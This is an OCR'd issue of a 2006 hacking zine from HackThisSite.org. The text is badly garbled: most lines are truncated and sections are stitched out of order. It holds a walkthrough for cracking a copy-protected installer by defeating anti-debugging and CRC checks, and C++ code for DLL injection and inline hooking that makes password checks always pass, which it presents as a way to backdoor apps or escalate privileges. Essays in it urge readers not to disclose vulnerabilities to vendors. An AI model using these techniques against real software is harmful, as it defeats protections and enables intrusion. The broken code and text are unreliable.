A call to GetTickCount (Function that retrieves the number of  $\frac{1}{1}$ have elapsed since the system was started) is made, then INT3 another call to GetTickCount is made, the results being substrat holding the difference). The interesting thing is INT3, INT3 is thus halting the debugger and pausing the run of the app. You coming eh? Because a normal run of the app with a correct CD in would go fine (without CD the app would get lost in invalid, bug Opaque predicates) and smooth (INT3 doesn't break the app when debugged) the difference between the first and second GetTickC nihil, but when debugging you either need to react very very fa more time with 2758 milliseconds than most apps that use this the shit out (providing you don't spot any nasty CRC tricks on those that think "TO HELL, NOP THOSE CRCs OUT TOO! FUCK YEAH!" actually be used as an arithmetic parameter to a string decryption. Well, to counter this, we would just fire up the debugger, run of the non-modified piece of code, note it restart all shit,  $m$ feed the good CRC to the decryption function, but that is another this function is called:



apperently a check if the breakpoint is left intact  $\lt$ . $\lt$  A path since we'll just manipulate the register holding the result (E continue and voila! We get the popup with the password: WAR.

Afterword:

# **Hack This Zine! 04**

# **Ammo for the Infowarrior**

# HackThisSite.org

# 2006

# # unset HISTFILE; ./clean.sh; cat >> /var/www/hackthissite.org/ ################################################################################



```
lname,$shellcontent); elseif($l == 1)
extend,$sploits[$l][$i]->SQLQ,$user,$
oit routine { for $1 = 0; $1 < count
 [31]; $i++) // all forks of current
 = \arctan(); $targetcount = 0; Googl
  // google them if ($targetcount>
   count = $searchlimit; for (<math>x =</math>replace("http://", "",$targ
       truct URL $base = $temp[
         { $extend .= $temp[
              ,$extend,
```
see you on the front page of the last newspaper those motherfu

# ################################################################################ !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!

\_\_\_\_\_ \_\_\_\_\_ \_\_ .\_\_ / \_ \ \_\_\_\_\_ \_\_\_\_\_ \_\_\_\_ \_/ \_\_\_\_\\_\_\_\_\_\_\_\_\_\_\_ \_/ |\_| |\_\_ \_\_\_\_ / /\_\ \ / \ / \ / \_ \ \ \_\_\/ \_ \\_ \_\_ \ \ \_\_\ | \\_/ \_\_ \ / | \ Y Y \ Y Y ( <\_> ) | | ( <\_> ) | \/ | | | Y \ \_\_\_/ \\_\_\_\_|\_\_ /\_\_|\_| /\_\_|\_| /\\_\_\_\_/ |\_\_| \\_\_\_\_/|\_\_| |\_\_| |\_\_\_| /\\_\_\_ > \/ \/ \/ \/ \/ .\_\_\_ \_\_\_\_\_ .\_\_ | | \_\_\_\_\_/ \_\_\_\_\\_\_\_\_ \_\_ \_ \_\_\_\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_|\_\_| \_\_\_\_\_\_\_\_\_\_\_

| |/ \ \_\_\/ \_ \ \_\_\_\_\_\_ \ \/ \/ /\\_\_ \\\_ \_\_ \\_ \_\_ \ |/ \_ \\_ \_\_ \ | | | \ | ( <\_> ) /\_\_\_\_\_/ \ / / \_\_ \| | \/| | \/ ( <\_> ) | \/ |\_\_\_|\_\_\_| /\_\_| \\_\_\_\_/ \/\\_/ (\_\_\_\_ /\_\_| |\_\_| |\_\_|\\_\_\_\_/|\_\_|  $\sqrt{}$ 

Electronic Civil Disobedience Journal !! Published by Hack

### !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! ################################################################################

Here the DriveType of E:\ is determined (since this is a test program not all  $\alpha$ drives are enumerated but E:\ is assumed as the  $CD-ROM$  drive, w don't have the installation CD it doesn't matter :D) and then i E:\ is a CD-ROM drive (5 being DRIVE CDROM). The next important to GetVolumeInformationA, that will retrieve the CD-Serial in u As we can see here:

004010A6 |. 813D 20204000 >CMP DWORD PTR DS:[402020],DEADBEEF

the serial is expected to be OxDEADBEEF. Since we don't have th out the conditional jump right after the CMP (it's a JNZ jump, serial was invalid and only nasty stuff can happen afterwards s OXDEADBEEF is stored in EDX (or at least, we store it there  $>:p$ unpacked.004011A1 is made, which seems to be a decryption funct piece of code:



What we see here is interesting too:



of hash function used to produce a checksum, in order to detect transmission or storage. Hmm so it seems unpacked.0040115C does over ECX bytes, to calculate the CRC checksum of the code area

and the next 8 bytes. This is obviously to check if the cracker modifications (breakpoints, nops, etc) to this code area. Now  $l_1$ this area is all about:



Hmm, more experienced crackers will recognize this as a common OllyDBG. To circumvent this we don't need to modify this section need the Olly-Invisible plugin. Now, back to where we were,  $0x^{0}$ the result of this check, along with the result of a call to 0: ollyDBG detection function) is stored in EDX and then 0x0040105 we need to watch out since we are gonna be stuffed with Opaque shit is bogus until this piece of code:



### anti-(C)opyright 2006

This zine is anti-copyright : you are encouraged to Reuse, Rewo everything in this zine as you please. This includes: printing to distribute to friends and family, copying and pasting bits o own works, mirroring electronic versions to websites and file s or anything else you could think of - without asking permission

The Summer '06 issue of the zine has possibly our best collection yet and is published in full color in time to distribute at our guerrilla workshop at the sixth Hackers On Planet Earth confere

Mind you, this was no easy feat, in fact it was through a serie that we had ended up in NYC at all. The night before we hit the had a lot of editing to do on the zine, not to mention printing celebrate we decided to hold an acoustic show and trip on psych long. Around 10 in the morning reality started to creep back up spent many long hours hopped up on caffeine trying to arrange the pages of the page of the page of the page of the page of the page of the page of the page of the page of the page of the page of the page of the page of the zine while packing our HOPE supplies. We were quite literally f PDF on the road to NYC while driving eight people in a single o mention that one of us had to ask permission from the judge to to go to the hacking convention while facing federal felony hac

At last we had made it to NYC to the convention site and immedi table and met up with several other Hackbloc'ers/HTS'ers waitin to make several printing runs because each time we had brought the table they had been taken within fifteen minutes. All of th were giving away, including new and old HTS zines, cds of the DisrespectCopyrights.net file archive, newsletters for the Peop and other posters pamphlets and propaganda, were given away for amazing feat considering the time energy and resources we have developing this, also considering that this year they were aski table while at the Fifth HOPE we had tabled for free.

We had also organized a guerrilla workshop on hacktivism on Sun of the other presentations and lectures, we arranged chairs in we could have a round table collective meeting where everyone was participate without any top down hierarchy. Dozens came to have discussion on past and present examples of hacktivism, setting around the country, security culture both on the internet and organizations, and future goals of hacktivism. We also discuss meanings and interpretations of the word Hacktivism, including jamming hacktivism such as the Yes Men, online civil disobedie: Electronic Disturbance Theatre, fighting censorship such as the project, developing a free and secure internet such as Tor, Fre Guerrillanet, the need to set up computer co-ops and offer free technology for the public, and defending free speech and open publishing systems such as IndyMedia.

Compared to the hacktivist movement worldwide which already has several dozen hacker spaces and squats, we still have a lot of However, during the weekend we had made several valuable contadeveloped several ideas for future hacktivist related projects a long road ahead, our experiences with HOPE has given us inspiration opportunity to learn and share with other hackers and activist world.

#### !####################################!

!#### TABLE OF DISCONTENTS ###! !####################################!

#### -NEWS and INTRO-



-THEORY-

Hmmm, what's this? Let's first take a look at unpacked.0040115C:



Ok, let's put it all in an ordered way:

-)EDX is set to 0 -)ECX is saved -)EAX is loaded from ESI -)unpacked.0040117C is called -)EAX (probably the result of unpacked.0040117C) is added to E -)ECX is restored -)This is looped

So this is an additive repeation of unpacked.0040117C. Let's c unpacked.0040117C out:



Some people (Vxers, reversers and comp. Sci. Students) will rec Cyclic Redudancy Check and that's what it is. A Cyclic Redudanc Now fire up OllyDBG and load the unpacked executable. We won't start looking at all strings, cause they are too obvious passwords, they're just bogus shit to confuse the cracker. The first thing we see is:

00401000  $>\$  68 0A204000 PUSH unpacked.0040200A; /FileName = 00401005 | E8 B5020000 CALL <JMP. & KERNEL32. LoadLibraryA>; 0040100A | 68 15204000 PUSH unpacked.00402015; ProcNameOrOrd "BlockInput" 0040100F | 50 PUSH EAX; | hModule 00401010 | E8 92020000 CALL <JMP. &KERNEL32. GetProcAddress> 00401015 |. A3 24204000 MOV DWORD PTR DS:[402024],EAX 0040101A | 6A 01 PUSH 1 0040101C |. FF15 24204000 CALL DWORD PTR DS:[402024]

### Well, the following happens:

GetProcAddress(LoadLibrary("user32.dll"),"BlockInput") gets sto DS: [402024]. BlockInput is a function to halt all keyboard and it's argument is true, and resume it if it is false. If we look at  $ox0040101A$  we see a call to BlockInput with a true paramete  $0x00401048$  we see it with a false parameter. So obviously the to block any input during program execution to prevent debugging Well to get rid of this nuisance, we'll just nop those PUSH <t: CALLDWORD PTR DS:  $[402024]$  structures out with right click  $-$ > binary NOP's. Then we have another IsDebuggerPresent call, just break eax,eax after the call, set EAX to 0 and continue.





### -SKILLS-



### -RECIPES-



### -ACTION-



#### -####################################-

-#### NEWS and INTRO ###- -####################################-

# ################################################################################ # 01. Zen and the Art of Non-Disclosure # ################################################################################

As hackers, squatters, scammers and phreaks, we are often aske amazing, how do you do it?" Yes, there still is magic out there going to find you, nor will you find it through a google search

It's a vulnerability so long as the vendor isn't informed and it's a squat so long as it's "legal owner" doesn't find out and and it's an underground party so long as no one slips up and  $p_1$ place. Same goes for sneaking into theatres, copy hookups, and

How do we keep these tricks alive? By keeping them a secret on need to know. A magician never reveals her secrets lest it will magical. You will likely never hear the magician's true name e

Why do people publicly release these tricks in the first place effects does this have? Those vulnerable to the trick will like promptly patch their weaknesses. And law enforcement will have learn and train themselves as well as find out who to bust. Or fall into the wrong hands and be counter-productive (script  $k i$ wingers, fascists, etc).

All so you can get your name on some security list as the one first", and in all probability, you probably weren't the first real people who made the discovery would want nothing to do with begin with. And they probably have a billion more important way trick in the first place.

So before you spill the beans, ask yourself whether there are these tricks more than you do, or whether there are already su and would full disclosure jeopardize their secret plans?

That being said, we can move on to more pressing issues: how hacker movement to learn and grow without giving away and spoil tricks? This was the big question as we were putting together zine, thinking about whether we should publish instructions on and hack Y'. Certainly we don't want to become some "eliter the because it again becomes about individual ego and not the community individuals come and go, ideas last forever. So we have to train

### Act VI:

Difficulity: Hard

Tools:  $011yDbg, PEiD, DeYoda$  (found here: http://xtaz3k.free.fr/d Objective: Get the MessageBox with the password to popup (the  $p$ encrypted and is not to be found in plaintext in the app, you can also decrypt the password by hand since the 'encryption but that way you'll miss some valuable knowledge)

Ok, there is this new IDE, called BulkIDE, you really wanna get it is said to be quite nice, but the price tag is a 'little' hi outrageous for such a simple IDE, so let's crack the bitch. You your hands on the main installer executable, but you seem to be installation CD, but hey, we should get this working without th .exe :) It is rumored though that the programmers behind this I "security through obscurity" meaning we can expect a lot of opa function that evaluates to true or false and of which the outco the programmer on forehand, sometimes used as useless code that or anti-debugging).

First of all we load up PeiD and check the app, result:

yoda's cryptor 1.2

This is probably your first encounter with a packer/crypter. Ma days (especially commercial software and malware) is packed/cry reversing a tiny whiny bit harder and to reduce executable size. Yoda's cryptor is quite a nice compressor/packer/crypter for PE can be undone in a wink, just fire up DeYoda, load the app and again:

Nothing found \*

Nice, that's what we wanna see.

```
switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
    {
        DisableThreadLibraryCalls((HMODULE)hModule); //keeps i
re-called
        Faddr = InlineBook("ntdll.dll", "strcmp", strcmphookin ntdll.dll
        return true;
    }break;
    case DLL_THREAD_ATTACH: break;
    case DLL_THREAD_DETACH: break;
    case DLL_PROCESS_DETACH:
    {
        WriteProcessMemory(GetCurrentProcess(), (void*)Faddr, )restore address
    }break;
  }
  return true;
}
int WINAPI strcmphook(const char* str1,const char* str2)
{
return 0; // always return 0, no matter what password was.
};
Once we inject this DLL into our victim app like this:
```
InjectDLL("Victim.exe","hijack.dll"), you will notice that it what password you supplied as a commandline argument, you will "Accepted" messagebox. As you can see process Hijacking can get You could subvert an application to elevate your privileges, c: account, download  $k$  execute an app with the privileges under which the approximate  $k$ you could even backdoor the app itself by letting it execute co injector @ startup, thus effectively taking over the app.

others willing to learn, but find a way to do it in a carefully manner. And it's not gonna happen by giving away proof-of-conce teaching the approach and technique so people can figure it out

I don't think that was our conscious goal of Hack This Site bu was the result. We wanted to introduce people to the wild world put together several series of hacking challenges modeled after with real vulnerabilities. Creating this safe and legal trainin people were able to jump in and start with the basics, not by d exploits or "appz", but by hands-on security research. People s shit because we're dominated by newbies or that we are aiming t assured, there are plenty of us with skill waiting in the backg YOU to start asking the right questions so the real training ca want to share our shit with those who want to learn.

Before you can walk, you have to learn to crawl. And when you be shown the path. And this is what every white-hat, security or full-disclosure advocate fails to see: we can show you the path and offer you the red pill, but you have to take that first ste black hat hacktivist ninja.

Cause you're not helping anybody when you alert the vendor or proof of concept code.

Or get that full time computer security job for the phone comp Or turn in your buddies to the FBI when the going gets tough.

This is what is known and loathed as "selling out", and it hel forces which are working to destroy the hacking movement. The p seduced into it either end up regretting it or lose a bit of th the process of becoming a zombie worker bee for the Establishme

So you've gone this far, but where are we going and what do we probably realized this world isn't a very friendly place for no hacktivist ninjas but for most people in general, unless you ha that top 1% where you have your own mansion, private jet and co day we hear about how hackers and activists are criminals and watch television you are also probably tired of hearing about  $l$ tapping your phone or reading your mail protects os from terror another thousand dead babies in Iraq is a Strong Victory for  $W$ Democracy. So instead of boring you and further let me encourage That Television and Get Involved with your Community cause Now Act:

¥ get involved with your local indymedia center to tell the sto media ignores

¥ set up servers for radical websites and email lists and teach communicate securely on the internet

 $\frac{4}{3}$  find ways to get shit for free(free copies, free internet, free transportation, etc) and share it with those who need it the  $m$  $\frac{1}{2}$  help develop the next Internet, one that is free from NSA spot shaping, hierarchal domain authorities, or corporate control in ¥ help inspire those who will grow to be bigger stronger and smarter than you of the bigger stronger and smarter I who will deal that final blow against capitalism and the stat

There is still magic out there for those who seek it: don't  $w_i$ waits for you!

################################################################################

# 02. Anti-DRM Flash Mob Hits Apple Stores in Eight ################################################################################

In a coordinated action at 8 cities across the United States, donned bright yellow Hazmat suits and swarmed Apple Stores, war staff that Apple iTunes is infected with Digital Restrictions I and that Apple's products are defective by design.

The technologists displayed posters mocking Apple's marketing

overwriting the trampoline with the original address). Ok, now let's hijack our little app to make any password work:

int WINAPI strcmphook(const char\* str1,const char\* str2); // pr

DWORD Faddr=0; // address BYTE Fbackup[6]; // backup

DWORD InlineHook(const char \*Library, const char \*FuncName, voi unsigned char \*backup)

{

}

{

 $DWORD$  addr =  $(DWORD)GetProofaddress(GetModuleHandle(Library))$ // Fetch function's address

BYTE  $jmp[6] = \{$  $0xe9,$  //jmp 0x00, 0x00, 0x00, 0x00, //address  $0xc3$  // retn };

ReadProcessMemory(GetCurrentProcess(), (void\*)addr, b

// Read 6 bytes from address of hooked function from rooted pro

DWORD calc =  $($  (DWORD) Function - addr - 5);  $/$ / $($ (to)-(from)-5 memcpy(&jmp[1], &calc, 4); //build trampoline WriteProcessMemory(GetCurrentProcess(), (void\*)addr, jmp, 6 // write the 6 bytes long trampoline to address of hooked f current process return addr;

BOOL APIENTRY DllMain( HANDLE hModule,

```
DWORD ul_reason_for_call,
 LPVOID lpReserved
)
```
8

```
Here follows a small example in C++:
DWORD InlineHook(const char *Library, const char *FuncName, vo
unsigned char *backup)
{
    DWORD addr = (DWORD)GetProcAddress(GetModuleHandle(Library)
// Fetch function's address
    BYTE imp[6] = \{0xe9. //imp
        0x00, 0x00, 0x00, 0x00, //address
        0xc3 // retn
                                    };
         ReadProcessMemory(GetCurrentProcess(), (void*)addr, 1
// Read 6 bytes from address of hooked function from rooted process
    DWORD calc = ((DWORD)Function - addr - 5); //((to)-(from)-5)memcpy(&jmp[1], &calc, 4); //build trampoline
    WriteProcessMemory(GetCurrentProcess(), (void*)addr, jmp,
    // write the 6 bytes long trampoline to address of hooked \pmcurrent process
    return addr;
}
This function resolves the address of the function to be hooked
trampoline as follows:
JMP <4 empty bytes for addres to jump to>
RETN
the address to jump to (the hook) is resolved like this:
((To)-(From)-5) == ((HookAddress)-(TargetAddress)-5)the old address is backed up, to be able to unhook the function
```
graphic images of a silhouetted iPod users bound by the ubiquit cord. The group claim that as the largest purveyor of media inf Apple have paved the way for the further erosion of users' right made possible by the technology.

The coordinated protest was organized by DefectiveByDesign.org, campaign targeting Big Media and corporations peddling DRM. "In since the launch of the campaign we have had more than  $2,000$  te the pledge to take direct action and warn people about DRM" was manager Gregory Heller described the explosive grassroots effor

About a dozen activists gathered in Chicago at the Apple store the busiest shopping area of Chicago, to protest Apple's use of Management technology. Members from the local Chicago Linux Use (chicagolug.org), Free Software Foundation(fsf.org), Defective Design(defectivebydesign.com), and Hackbloc Chicago(hackbloc.org helped organize the event by bringing bio-hazard suits, anti-DR stickers, and posters of people getting roped up by their iPod official Apple ads. Shoppers stood in awe and curiosity as we r front of the store in a panic, handing out flyers and otherwise public spectacle. Several Apple employees gathered by the front store preventing us from entering the store while refusing to  $\mathfrak c$ use of DRM technology.

More information, see www.defectivebydesign.com or www.fsf.org

Pirate Party Condemns Raid on File Sharing Servers

June 3rd, 2006: Pirates gather in Stockholm to protest the May on over a hundred servers related to The Pirate Bay, Piratbyryn Demonstrators demanded that the Swedish government should seek the file sharing issue rather than criminalizing more than a mi citizens.

#### ################################################################################

# 03. US Government Indicts Hacker Activist: # # Felony Computer Fraud and Abuse Act Charges # ################################################################################

The US District Attorney and the FBI has pressed felony charges Hammond, hacker activist and founder of website HackThisSite.org alleged hacking the website of the right-wing hate group Protest indictment issued on June 26, 2006 follows an FBI investigation lasting more than a year since Jeremy's apartment was raided in March '04 and violating the Computer Fraud and Abuse Act.

The US DA alleges that Jeremy was involved with a hacker group Internet Liberation Front that allegedly hacked into and gained entire database belonging to the right-wing hate group Protest' Originally, ProtestWarrior has baselessly accused Jeremy of 'in credit card data to make donations to leftist and charity group FBI is not making any accusations related to intending or actu card data.

Despite that no damage has been done to the ProtestWarrior.com any personal details or credit card information has been released Jeremy is facing serious felony charges which could result in massive fines.

Jeremy is still "free" on a unsecured bond which imposes several conditions which includes submitting to regular drug testing, right to a passport or leaving the state without the judges permission. use of the computer / internet except for "web designing for  $\mathbf b$ 

Jeremy has not testified against, provided evidence, or incrimination and has not cooperated with the FBI in any investigation or  $pr_1$ the only one who has been arrested in connection with this all indicent.

```
DisableThreadLibraryCalls((HMODULE)hModule); //don't get
        // do what you want once attached
        return true;
    }break;
    case DLL_PROCESS_DETACH:
    \mathcal{L}// bring back to old state
    }break;
  return true;
}
Imagine the following application:
int main(int argc, char *argv[])
{
    system("PAUSE");
    if (argc-1)
    \mathcal{L}if (strcmp(argv[1], "XPLT") == 0)MessageBoxA(0,"Accepted","Accepted",0);
    }
    return 0;
```
}

Ok, this simple app can be fooled by hijacking the main functio strcmp. Strcmp is a string comparing function located in the Dl pause is used to ensure we get the time to inject our DLL into Ok, we'll hijack the function by using a detours trampoline. De as described in:

http://research.microsoft.com/~galenh/Publications/HuntUsenixNt goes as follows:

```
return FALSE;
```

```
}
```
HANDLE hRemoteThread = CreateRemoteThread(hProcess, NULL, (LPTHREAD\_START\_ROUTINE)LoadLibraryAddr, (LPVOID)RemoteStr, 0, load our DLL

```
if(hRemoteThread == INVALID_HANDLEVALUE) // failure?\left\{ \right.
```
printf("Couldn't create remote thread within process '%s'!\n",ProcessName);

```
CloseHandle(hRemoteThread);
```

```
CloseHandle(hProcess);
```
return FALSE;

```
}
```

```
CloseHandle(hProcess);
```
printf("'%s' successfully injected into process '%s' with %d!\n",strHookDLL,ProcessName,dwPID);

return TRUE;

}

Well that wasn't THAT difficult, now was it? The next question "What to inject?". Well you can do a lot once your DLL is load process termination to full-blown input/output manipulation. your DLL should look like this:

```
BOOL APIENTRY DllMain( HANDLE hModule,
                        DWORD ul_reason_for_call,
                        LPVOID lpReserved
                      \lambda{
  switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
    {
```
Ironically enough, a former friend and administrator who had he on the HackThisSite.org website was responsible for informing P of the attack and has provided so-called evidence to the rightwas engineered to make Jeremy look like the perpetrator of the incident. This is apparently what was responsible for the initi on his apartment, and if brought up as evidence during the tria be thrown out on grounds of heresay due to the chain of custody.

At the most recent court date, the DA asked Judge Zagel to form Jeremy for his history of criminal behavior, most of which has misdemeanors for political protest related events. Following a 'chalking sidewalks', the judge warned Jeremy that any future a result in either home confinement with electronic surveillance completely revoke his bail and put him in jail until the result As the Judge describes, Jeremy "no longer has the same freedoms

Jeremy is now staying out of any direct action or illegal activ protests which could result in arrestable situations, both for the safety of others. After a 10 day Vipassana meditation cours seeking mediation which those who he has wronged, or those who issues with him, with the intent of resolving political issues as well as for his personal development.

While federal prosecuters claim that this is being treated as a criminal charge, it is obvious that this is a politically motiv amount of money the FBI has spent investigating and prosecuting activist doublessly exceeds the next-to-no damages done to the ProtestWarrior.com website.

As an activist who has worked to help and teach people all his federal prosecutors and the judge that Jeremy not be given any 'crime' that has resulted in no damage to any property or perso full text of the indictment: UNITED STATES DISTRICT COURT NORTHERN DISTRICT OF ILLINOIS EASTERN DIVISION

UNITED STATES OF AMERICA vs JEREMY A HAMMOND

Violations: Title 18, United States Code, Sections  $1030(a)(2)(0)$ 

COUNT ONE SPECIAL FEB 2005 GRAND JURY charges:

1. At times material to this indictment:

a. ProtestWarrior.com was a website that promoted certain political ProtestWarrior.com's website was maintained on a computer server Miami, Florida. Visitors to the ProtestWarrior.com website cou of the website, and could purchase items and make donations the store using a credit card. As a result, the ProtestWarrior.com contained databases that included personal information about  $v$ website, including credit card account information, home addres other identifying information. These databases on the computer available online to the general public. Rather, only authorized been issued passwords by the administrators ProtestWarrior.com access these databases of personal information

